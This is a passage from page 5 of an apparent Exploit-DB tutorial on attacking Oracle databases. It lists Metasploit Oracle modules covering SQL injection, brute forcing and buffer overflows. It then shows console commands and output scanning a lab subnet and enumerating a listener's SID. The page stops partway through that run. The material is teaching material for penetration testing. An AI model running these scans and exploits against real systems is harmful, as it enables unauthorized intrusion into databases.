 Vulnerability analysis, Security Papers, Exploit Tutorials                                                        http://www.exploit-db.com/papers/13621/


                  [0x02a] - Scanning & Enumeration
                 ++++++++++++++++++++++++++++++++++

                          First, start with scanning by using Metasploit Framework with Oracle Modules.

                 Auxiliary
                 =========

                   Name                                           Rank     Description
                   ----                                           ----     -----------
                   admin/oracle/droptable_trigger                 normal   SQL Injection in MDSYS.SDO_TOPO_DROP_FTBL Trigger.
                   admin/oracle/login_brute                       normal   Oracle Account Discovery.
                   admin/oracle/ora_ntlm_stealer                  normal   Oracle SMB Relay Code Execution
                   admin/oracle/oracle_sql                        normal   Oracle SQL Generic Query
                   admin/oracle/oraenum                           normal   Oracle Database Enumeration
                   admin/oracle/osb_execqr                        normal   Oracle Secure Backup exec_qr() Command Injection Vulnerability
                   admin/oracle/osb_execqr2                       normal   Oracle Secure Backup Authentication Bypass/Command Injection Vulnerability
                   admin/oracle/post_exploitation/win32exec       normal   Oracle Java execCommand (Win32)
                   admin/oracle/post_exploitation/win32upload     normal   Oracle URL Download
                   admin/oracle/sid_brute                         normal   ORACLE SID Brute Forcer.
                   admin/oracle/tnscmd                            normal   TNSLsnr Command Issuer
                   scanner/oracle/emc_sid                         normal   Oracle Enterprise Manager Control SID Discovery
                   scanner/oracle/sid_enum                        normal   SID Enumeration.
                   scanner/oracle/spy_sid                         normal   Oracle Application Server Spy Servlet SID Enumeration.
                   scanner/oracle/tnslsnr_version                 normal   Oracle tnslsnr Service Version Query.
                   scanner/oracle/xdb_sid                         normal   Oracle XML DB SID Discovery
                   sqli/oracle/dbms_cdc_ipublish                  normal   SQL Injection via SYS.DBMS_CDC_IPUBLISH.ALTER_HOTLOG_INTERNAL_CSOURCE
                   sqli/oracle/dbms_cdc_publish                   normal   SQL Injection via SYS.DBMS_CDC_PUBLISH.ALTER_AUTOLOG_CHANGE_SOURCE
                   sqli/oracle/dbms_defer_sys                     normal   SQL Injection via SYS.DBMS_DEFER_SYS
                   sqli/oracle/dbms_export_extension              normal   SQL Injection via DBMS_EXPORT_EXTENSION
                   sqli/oracle/dbms_metadata_get_granted_xml      normal   SQL Injection via SYS.DBMS_METADATA.GET_GRANTED_XML.
                   sqli/oracle/dbms_metadata_get_xml              normal   SQL Injection via SYS.DBMS_METADATA.GET_XML.
                   sqli/oracle/dbms_metadata_open                 normal   SQL Injection via SYS.DBMS_METADATA.OPEN.
                   sqli/oracle/lt_compressworkspace               normal   SQL Injection via SYS.LT.COMPRESSWORKSPACE.
                   sqli/oracle/lt_findricset_cursor               normal   SQL Injection via SYS.LT.FINDRICSET Evil Cursor Method
                   sqli/oracle/lt_mergeworkspace                  normal   SQL Injection via SYS.LT.MERGEWORKSPACE.
                   sqli/oracle/lt_removeworkspace                 normal   SQL Injection via SYS.LT.REMOVEWORKSPACE.
                   sqli/oracle/lt_rollbackworkspace               normal   SQL Injection via SYS.LT.ROLLBACKWORKSPACE.


                 Exploits
                 ========

                    Name                                          Rank     Description
                    ----                                          ----     -----------
                    windows/browser/oracle_dc_submittoexpress     normal   Oracle Document Capture 10g ActiveX Control Buffer Overflow
                    windows/ftp/oracle9i_xdb_ftp_pass             great    Oracle 9i XDB FTP PASS Overflow (win32)
                    windows/ftp/oracle9i_xdb_ftp_unlock           great    Oracle 9i XDB FTP UNLOCK Overflow (win32)
                    windows/http/oracle9i_xdb_pass                great    Oracle 9i XDB HTTP PASS Overflow (win32)
                    windows/oracle/osb_ndmp_auth                  good     Oracle Secure Backup NDMP_CONNECT_CLIENT_AUTH Buffer Overflow
                    windows/oracle/tns_arguments                  good     Oracle 8i TNS Listener (ARGUMENTS) Buffer Overflow.
                    windows/oracle/tns_service_name               good     Oracle TNS Listener SERVICE_NAME Buffer Overflow.



                          Next, We must find machine that use Oracle DB (Default port=1521) with 'scanner/oracle/tnslsnr_version'.

                 [MSF Result]----------------------------------------------------------------------------

                 msf > use scanner/oracle/tnslsnr_version
                 msf auxiliary(tnslsnr_version) > show options

                 Module options:

                   Name       Current Setting   Required   Description
                   ----       ---------------   --------   -----------
                   RHOSTS                       yes        The target address range or CIDR identifier
                   RPORT      1521              yes        The target port
                   THREADS    1                 yes        The number of concurrent threads

                 msf auxiliary(tnslsnr_version) > set RHOSTS 192.168.163.0/24
                 RHOSTS => 192.168.163.0/24
                 msf auxiliary(tnslsnr_version) > run

                 [*]   Scanned 026 of 256 hosts (010% complete)
                 [*]   Scanned 052 of 256 hosts (020% complete)
                 [*]   Scanned 077 of 256 hosts (030% complete)
                 [*]   Scanned 103 of 256 hosts (040% complete)
                 [*]   Scanned 128 of 256 hosts (050% complete)
                 [*]   Host 192.168.163.140 is running: 32-bit Windows: Version 9.2.0.1.0 - Production
                 [*]   Scanned 154 of 256 hosts (060% complete)
                 [*]   Scanned 180 of 256 hosts (070% complete)
                 [*]   Scanned 205 of 256 hosts (080% complete)
                 [*]   Scanned 231 of 256 hosts (090% complete)
                 [*]   Scanned 256 of 256 hosts (100% complete)
                 [*]   Auxiliary module execution completed

                 [End Result]----------------------------------------------------------------------------

                          Next step, Find SID instance (Service Name) on 192.168.163.140. Oracle 9i can enumerate SID with TNS_listener (No password) or use tns_cmd


                 [MSF Result]----------------------------------------------------------------------------

                 msf auxiliary(tnslsnr_version) > use scanner/oracle/sid_enum
                 msf auxiliary(sid_enum) > show options

                 Module options:

                    Name      Current Setting   Required   Description
                    ----      ---------------   --------   -----------
                    RHOSTS                      yes        The target address range or CIDR identifier
                    RPORT     1521              yes        The target port
                    THREADS   1                 yes        The number of concurrent threads

                 msf auxiliary(sid_enum) > set RHOSTS 192.168.163.140
                 RHOSTS => 192.168.163.140
                 msf auxiliary(sid_enum) > run




5 of 12                                                                                                                                     12/24/10 5:52 PM
 